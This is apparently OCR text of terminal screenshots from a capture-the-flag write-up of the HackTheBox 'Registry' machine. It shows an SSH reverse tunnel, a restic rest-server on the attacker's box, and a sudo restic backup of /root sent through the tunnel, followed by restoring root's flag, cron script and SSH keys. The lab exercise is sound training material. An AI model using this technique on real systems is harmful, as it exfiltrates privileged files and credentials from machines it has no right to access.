 calyst
sher2
d
x
teup
ensaw
rvis
stack
ayer
dayu@kali: ~/桌面/dayuRegistry
dayu@kali: ~/桌面/dayuRegistry/dayu
dayu@kali: ~/桌面/dayuRegistry 79x24
root@kali:/home/dayu/桌面/dayuRegistry# ssh -i 8000:127.0.0.1:8000 -i id_rsa bo
lt@10.10.10.159 -R 8000:127.0.0.1:8000
Warning: Identity file 8000:127.0.0.1:8000 not accessible: No such file or dire
ctory.
load pubkey "id_rsa": invalid format
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Wed Jul 29 00:51:55 UTC 2020
System load:  0.15             Users logged in:                0
Usage of /:   5.6% of 61.80GB   IP address for eth0:            10.10.10.159
Memory usage: 21%              IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage:   0%               IP address for docker0:         172.17.0.1
Processes:    185
Last login: Mon Oct 21 10:31:48 2019 from 10.10.14.2
bolt@bolt:~$
dayu@kali: ~/桌面/dayuRegistry/dayu 80x24
unknown flag: --target
root@kali:/home/dayu/桌面/dayuRegistry# restic -r dayu/ --target
unknown flag: --target
root@kali:/home/dayu/桌面/dayuRegistry# cd restore/
root@kali:/home/dayu/桌面/dayuRegistry/restore# cd root
root@kali:/home/dayu/桌面/dayuRegistry/restore/root# ls
config.yml  cron.sh  root.txt
root@kali:/home/dayu/桌面/dayuRegistry/restore/root# cat cron.sh
#!/bin/bash
/bin/cp /root/config.yml /var/www/html/bolt/app/config/config.yml
/bin/rm -rf /var/www/html/bolt/files/*
root@kali:/home/dayu/桌面/dayuRegistry/restore/root# cd .ssh
root@kali:/home/dayu/桌面/dayuRegistry/restore/root/.ssh# ls
authorized_keys  id_rsa  id_rsa.pub
root@kali:/home/dayu/桌面/dayuRegistry/restore/root/.ssh# cat ../root.txt -c 3
cat: 不适用的选项 -- c
请尝试执行 "cat --help" 来获取更多信息。
root@kali:/home/dayu/桌面/dayuRegistry/restore/root/.ssh# cat ../root.txt -c
cat: 不适用的选项 -- c
请尝试执行 "cat --help" 来获取更多信息。
root@kali:/home/dayu/桌面/dayuRegistry/restore/root/.ssh# cat ../root.txt
ntrkzgnkotaxyju0ntr
root@kali:/home/dayu/桌面/dayuRegistry/restore/root/.ssh#
dayu@kali: ~/桌面/dayuRegistry 76x24
www-data@bolt:~/html/bolt/files$ sudo restic backup -r rest:http://127.0.0.1
0/ /root
enter password for repository:
password is correct
found 2 old cache directories in /var/www/.cache/restic, pass --cleanup-cach
e to remove them
scan [/root]
scanned 10 directories, 14 files in 0:00
[0:02] 100.00%  28.066 KiB / 28.066 KiB  24 / 24 items  0 errors  ETA 0:00
duration: 0:02
snapshot 2f5ed873 saved
www-data@bolt:~/html/bolt/files$ sudo restic backup -r rest:http://127.0.0.1
0/ /root
enter password for repository:
password is correct
found 2 old cache directories in /var/www/.cache/restic, pass --cleanup-cach
e to remove them
using parent snapshot 2f5ed873
scan [/root]
scanned 10 directories, 14 files in 0:00
[0:00] 100.00%  28.066 KiB / 28.066 KiB  24 / 24 items  0 errors  ETA 0:00
duration: 0:00
snapshot f495e75b saved
www-data@bolt:~/html/bolt/files$
dayu@kali: ~/桌面/dayuRegistry 84x24
07b4c4911ef6: Pull complete
af195c39363a: Pull complete
a7133d7384b4: Pull complete
Digest: sha256:cea7ca4dcf4f9768a6d854173bcc1129ee5400c71e9be55391631a71b4c31285
Status: Downloaded newer image for restic/rest-server:latest
docker.io/restic/rest-server:latest
root@kali:/home/dayu/桌面/dayuRegistry# docker run -p 8000:8000 -v /home/dayu/桌面/d
ayuRegistry/dayu/:/dayu -it restic/rest-server sh
/ # rest-server --path /dayu/
rest-server 0.9.7 compiled with go1.10 on linux/amd64
Data directory: /dayu/
Authentication disabled
Private repositories disabled
Starting server on :8000
^C
/ # ls /dayu/
config     data       index      keys       locks      snapshots
/ # rest-server --path /dayu/
rest-server 0.9.7 compiled with go1.10 on linux/amd64
Data directory: /dayu/
Authentication disabled
Private repositories disabled
Starting server on :8000
大余安全
https://blog.csdn.net/qq_34801745